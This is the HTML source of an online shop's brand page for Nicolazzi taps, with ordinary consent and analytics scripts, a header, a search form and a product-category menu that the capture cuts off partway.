

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gibelishop.com/brands/nicolazzi
body_size: 50415
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#">
                <meta charset="utf-8"/>
<meta name="title" content="Nicolazzi, Design Taps for sale | Gibelishop"/>
<meta name="description" content="On our site we propose a large catalogue of Nicolazzi Taps and Faucets available at the best price. Take a look at discounts and unmissable offers!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Nicolazzi, Design Taps for sale | Gibelishop</title>















<link  rel="canonical" href="https://gibelishop.com/brands/nicolazzi" />
<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Questrial&display=swap" />

<link  rel="icon" type="image/x-icon" href="https://gibelishop.com/media/favicon/default/favicon_gibeli.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://gibelishop.com/media/favicon/default/favicon_gibeli.png" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!--vgrh1sEPM7ylHXXL7dlCMuybKnsqCRLY--><script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"},"personalization_storage":{"default":"0","group":"2"},"functionality_storage":{"default":"0","group":"2"},"security_storage":{"default":"0","group":"2"}},
        currentStoreId: 19,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>        
<style type="text/css" data-type="criticalCss">
    </style>
    

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-PHR2LXX');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Swissup_FontAwesome5/fontawesome-free-5.15.4-web/css/all.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/mage/calendar.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Mageplaza_Blog/css/mpBlogIcon.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/styles-m.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_Base/vendor/slick/amslick.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_Customform/css/form-builder.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_Customform/css/form-render.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_HidePrice/css/amhideprice.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Amasty_ShopbyBase/css/chosen/chosen.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen and (min-width: 768px)'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/styles-l.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/print.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://fonts.googleapis.com/css?family=Questrial&display=swap">
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme page-with-filter amasty-mega-menu page-products categorypath- category-gibeli ambrand-index-index page-layout-2columns-left">
        






<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>






<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHR2LXX"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


<div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=AB0BUEB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=T71MRIO]{display:none}#html-body [data-pb-style=LNY49NE],#html-body [data-pb-style=T71MRIO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=AGEXGB4],#html-body [data-pb-style=TA14R8G]{display:flex;width:100%}#html-body [data-pb-style=K35T8P7],#html-body [data-pb-style=MSGM9MK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AB0BUEB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T71MRIO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="AGEXGB4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MSGM9MK"><div data-content-type="text" data-appearance="default" data-element="main"><p id="A6G2W97">Tel:+393773285154 &nbsp;- &nbsp;WhatsApp - info@gibelishop.com</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LNY49NE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TA14R8G"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K35T8P7"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="contact-top" style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;<a tabindex="0" title="Tel:+393773285154" href="tel:+393773285154" target="_blank" rel="noopener">Tel:+393773285154</a>

&nbsp; -&nbsp;<i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@gibelishop.com" href="mailto:info@gibelishop.com" target="_blank" rel="noopener">info@gibelishop.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393773285154 &amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Compare</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Currency</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - Australian Dollar                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - British Pound                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - Canadian Dollar                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - Swiss Franc                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.com\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - US Dollar                            </a>
                        </li>
                                                </ul>
        </div>
    </div>

        <div class="switcher language switcher-language"
         data-ui-id="language-switcher"
         id="switcher-language">
        <strong class="label switcher-label">Language</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-language"></use>
                </svg>
                <strong class="view-en_id19">
                    English                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-de_id20 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.com\/stores\/store\/redirect\/","data":{"___store":"de_id20","___from_store":"en_id19","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2JyYW5kcy9uaWNvbGF6emk~"}}'
                               aria-label="Deutsch"
                               title="Deutsch">
                               Deutsch                            </a>
                       </li>
                                                                                                                    <li class="view-fr_id21 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.com\/stores\/store\/redirect\/","data":{"___store":"fr_id21","___from_store":"en_id19","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2JyYW5kcy9uaWNvbGF6emk~"}}'
                               aria-label="Français"
                               title="Français">
                               Français                            </a>
                       </li>
                                                                                <li class="view-it_id22 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.com\/stores\/store\/redirect\/","data":{"___store":"it_id22","___from_store":"en_id19","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLml0L2JyYW5kcy9uaWNvbGF6emk~"}}'
                               aria-label="Italiano"
                               title="Italiano">
                               Italiano                            </a>
                       </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">
<li class="authorization-link "
    data-label="or"
    title="Sign&#x20;In"
    aria-label="Sign&#x20;In">
    <a href="https://gibelishop.com/customer/account/login/"                title="Sign&#x20;In"
        aria-label="Sign&#x20;In">
        Sign In    </a>
</li>

<li><a href="https://gibelishop.com/customer/account/create/" id="iduSTkT86H" >Create an Account</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString()
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://gibelishop.com/"
   title=""
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://gibelishop.com/media/logo/default/gibeli.webp">
        <img src="https://gibelishop.com/media/logo/default/gibeli.png"
             title=""
             alt=""
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Search</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://gibelishop.com/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Search                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://gibelishop.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Reset"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Reset"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Close"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Close"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://gibelishop.com/wishlist/"
           class="amtheme-link"
           aria-label="My Wish List"
           title="My Wish List" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://gibelishop.com/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://gibelishop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="My&#x20;Cart"
       title="My&#x20;Cart" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
        
    
</div>
</div>

<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=QE99MIC],#html-body [data-pb-style=UF1DEH5]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UF1DEH5]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=QE99MIC]{align-self:stretch}#html-body [data-pb-style=Y5YKWE9]{display:flex;width:100%}#html-body [data-pb-style=EXP722R]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="UF1DEH5"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QE99MIC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Y5YKWE9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EXP722R"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #f25a29 !important;
}
</style>
<p><a class="promozione" href="/promotions">PROMOTIONS</a></p>
</div></div></div></div></div></div></div>
</div>


    <div class="ammenu-robots-navigation">
        <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
            <ul aria-disabled="true" aria-hidden="true">
                <li class="category-item&#x20;nav-0" role="presentation"><a href="https://gibelishop.com/taps" tabindex="-1" title="Taps">Taps</a><ul class="submenu"><li class="category-item&#x20;nav-0-0" role="presentation"><a href="https://gibelishop.com/taps/washbasin-taps" tabindex="-1" title="Washbasin&#x20;Taps">Washbasin Taps</a></li><li class="category-item&#x20;nav-0-1" role="presentation"><a href="https://gibelishop.com/taps/shower-taps" tabindex="-1" title="Shower&#x20;Taps">Shower Taps</a></li><li class="category-item&#x20;nav-0-2" role="presentation"><a href="https://gibelishop.com/taps/bathtub-taps" tabindex="-1" title="Bathtub&#x20;Taps">Bathtub Taps</a></li><li class="category-item&#x20;nav-0-3" role="presentation"><a href="https://gibelishop.com/taps/bidet-taps" tabindex="-1" title="Bidet&#x20;Taps">Bidet Taps</a></li><li class="category-item&#x20;nav-0-4" role="presentation"><a href="https://gibelishop.com/taps/dispensing-spouts" tabindex="-1" title="Dispensing&#x20;Spouts">Dispensing Spouts</a></li><li class="category-item&#x20;nav-0-5" role="presentation"><a href="https://gibelishop.com/taps/shut-off-taps" tabindex="-1" title="Shut-off&#x20;Taps">Shut-off Taps</a></li><li class="category-item&#x20;nav-0-6" role="presentation"><a href="https://gibelishop.com/taps/remote-controls" tabindex="-1" title="Remote&#x20;Controls">Remote Controls</a></li><li class="category-item&#x20;nav-0-7" role="presentation"><a href="https://gibelishop.com/taps/kitchen-taps" tabindex="-1" title="Kitchen&#x20;Taps">Kitchen Taps</a></li></ul></li><li class="category-item&#x20;nav-1" role="presentation"><a href="https://gibelishop.com/sinks" tabindex="-1" title="Sinks">Sinks</a><ul class="submenu"><li class="category-item&#x20;nav-1-0" role="presentation"><a href="https://gibelishop.com/sinks/freestanding-sinks" tabindex="-1" title="Freestanding&#x20;Sinks">Freestanding Sinks</a></li><li class="category-item&#x20;nav-1-1" role="presentation"><a href="https://gibelishop.com/sinks/wall-mounted-sinks" tabindex="-1" title="Wall-Mounted&#x20;Sinks">Wall-Mounted Sinks</a></li><li class="category-item&#x20;nav-1-2" role="presentation"><a href="https://gibelishop.com/sinks/countertop-sinks" tabindex="-1" title="Countertop&#x20;Sinks">Countertop Sinks</a></li><li class="category-item&#x20;nav-1-3" role="presentation"><a href="https://gibelishop.com/sinks/built-in-sinks" tabindex="-1" title="Built-In&#x20;Sinks">Built-In Sinks</a></li><li class="category-item&#x20;nav-1-4" role="presentation"><a href="https://gibelishop.com/sinks/semi-recessed-sinks" tabindex="-1" title="Semi-Recessed&#x20;Sinks">Semi-Recessed Sinks</a></li><li class="category-item&#x20;nav-1-5" role="presentation"><a href="https://gibelishop.com/sinks/sinks-with-structure" tabindex="-1" title="Sinks&#x20;with&#x20;Structure">Sinks with Structure</a></li><li class="category-item&#x20;nav-1-6" role="presentation"><a href="https://gibelishop.com/sinks/tops-with-integrated-sinks" tabindex="-1" title="Tops&#x20;with&#x20;Integrated&#x20;Sinks">Tops with Integrated Sinks</a></li></ul></li><li class="category-item&#x20;nav-2" role="presentation"><a href="https://gibelishop.com/sanitaryware" tabindex="-1" title="Sanitaryware">Sanitaryware</a><ul class="submenu"><li class="category-item&#x20;nav-2-0" role="presentation"><a href="https://gibelishop.com/sanitaryware/freestanding-sanitaryware" tabindex="-1" title="Freestanding&#x20;Sanitaryware">Freestanding Sanitaryware</a></li><li class="category-item&#x20;nav-2-1" role="presentation"><a href="https://gibelishop.com/sanitaryware/wall-mounted-sanitaryware" tabindex="-1" title="Wall-Mounted&#x20;Sanitaryware">Wall-Mounted Sanitaryware</a></li><li class="category-item&#x20;nav-2-2" role="presentation"><a href="https://gibelishop.com/sanitaryware/urinals" tabindex="-1" title="Urinals">Urinals</a></li><li class="category-item&#x20;nav-2-3" role="presentation"><a href="https://gibelishop.com/sanitaryware/drain-plates" tabindex="-1" title="Drain&#x20;Plates">Drain Plates</a></li><li class="category-item&#x20;nav-2-4" role="presentation"><a href="https://gibelishop.com/sanitaryware/hydro-brushes" tabindex="-1" title="Hydro&#x20;Brushes">Hydro Brushes</a></li></ul></li><li class="category-item&#x20;nav-3" role="presentation"><a href="https://gibelishop.com/tubs" tabindex="-1" title="Tubs">Tubs</a><ul class="submenu"><li class="category-item&#x20;nav-3-0" role="presentation"><a href="https://gibelishop.com/tubs/freestanding-tubs" tabindex="-1" title="Freestanding&#x20;Tubs">Freestanding Tubs</a></li><li class="category-item&#x20;nav-3-1" role="presentation"><a href="https://gibelishop.com/tubs/corner-tubs" tabindex="-1" title="Corner&#x20;Tubs">Corner Tubs</a></li><li class="category-item&#x20;nav-3-2" role="presentation"><a href="https://gibelishop.com/tubs/niche-tubs" tabindex="-1" title="Niche&#x20;Tubs">Niche Tubs</a></li><li class="category-item&#x20;nav-3-3" role="presentation"><a href="https://gibelishop.com/tubs/built-in-tubs" tabindex="-1" title="Built-in&#x20;Tubs">Built-in Tubs</a></li><li class="category-item&#x20;nav-3-4" role="presentation"><a href="https://gibelishop.com/tubs/semi-inset-tubs" tabindex="-1" title="Semi-Inset&#x20;Tubs">Semi-Inset Tubs</a></li></ul></li><li class="category-item&#x20;nav-4" role="presentation"><a href="https://gibelishop.com/accessories" tabindex="-1" title="Accessories">Accessories</a><ul class="submenu"><li class="category-item&#x20;nav-4-0" role="presentation"><a href="https://gibelishop.com/accessories/towel-rack" tabindex="-1" title="Towel&#x20;Rack">Towel Rack</a></li><li class="category-item&#x20;nav-4-1" role="presentation"><a href="https://gibelishop.com/accessories/dispensers-and-soaps" tabindex="-1" title="Dispensers&#x20;and&#x20;Soaps">Dispensers and Soaps</a></li><li class="category-item&#x20;nav-4-2" role="presentation"><a href="https://gibelishop.com/accessories/roll-holder" tabindex="-1" title="Roll&#x20;Holder">Roll Holder</a></li><li class="category-item&#x20;nav-4-3" role="presentation"><a href="https://gibelishop.com/accessories/clothes-hangers" tabindex="-1" title="Clothes&#x20;Hangers">Clothes Hangers</a></li><li class="category-item&#x20;nav-4-4" role="presentation"><a href="https://gibelishop.com/accessories/toilet-brush-holder" tabindex="-1" title="Toilet&#x20;brush&#x20;holder">Toilet brush holder</a></li><li class="category-item&#x20;nav-4-5" role="presentation"><a href="https://gibelishop.com/accessories/storage-boxes" tabindex="-1" title="Storage&#x20;Boxes">Storage Boxes</a></li></ul></li><li class="category-item&#x20;nav-5" role="presentation"><a href="https://gibelishop.com/showers" tabindex="-1" title="Showers">Showers</a><ul class="submenu"><li class="category-item&#x20;nav-5-0" role="presentation"><a href="https://gibelishop.com/showers/sliding-bars" tabindex="-1" title="Sliding&#x20;Bars">Sliding Bars</a></li><li class="category-item&#x20;nav-5-1" 